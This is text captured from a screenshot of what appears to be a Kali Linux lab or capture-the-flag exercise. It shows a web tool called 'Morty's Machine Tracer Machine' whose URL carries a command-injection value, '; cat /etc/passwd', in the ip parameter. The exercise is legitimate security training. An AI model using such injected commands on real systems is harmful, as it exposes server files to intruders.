 Super Cool Webpage
192.168.1.15/cgi-bin/tracertool.cgi?ip=%3B+cat+%2Fetc%2Fpasswd
Most Visited Offensive Security Kali Linux Kali Docs Kali Too
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
Trace!